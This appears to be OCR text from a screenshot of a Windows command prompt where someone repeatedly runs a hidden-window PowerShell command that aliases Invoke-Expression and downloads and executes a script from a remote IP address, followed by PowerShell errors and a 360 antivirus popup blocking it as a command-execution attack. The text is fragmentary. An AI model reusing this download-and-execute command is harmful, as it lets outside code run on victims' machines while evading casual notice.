 管理员: C:\Windows\system32\cmd.exe - powershell.exe
.downloadstring('http://101.43.214.223:80/a')
序“powershell.exe”无法运行: 拒绝访问。所在位置 行:1 字符: 1
Powershell.exe  -nop -w hidden  Set-Alias liu2 Invoke-Expression;liu2 ...
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
在位置 行:1 字符: 1
Powershell.exe  -nop -w hidd
~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          :
+ FullyQualifiedErrorId :
u2 : 无法将“liu2”项识别为
，请确保路径正确
然后再试一次。
在位置 行:1 字符: 66
... ll.exe  -nop -w hidden
+ CategoryInfo          :
+ FullyQualifiedErrorId :
C:\Users\Administrator> ^C
C:\Users\Administrator> ^C
C:\Users\Administrator> Pow
ent).downloadstring
http://101.43.214.223:80/a')
C:\Users\Administrator> ^C
C:\Users\Administrator> powershell.exe
ndows PowerShell
权所有 (C) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator> Powershell.exe Set-Alias liu2 Invoke-Expression;liu2(new-object net.webclient).downloadstring
http://101.43.214.223:80/a')
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe
风险内容：PowerShell命令执行攻击
拦截时间：2022.06.11 21:32
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
不再提醒
允许运行
阻止运行 (29)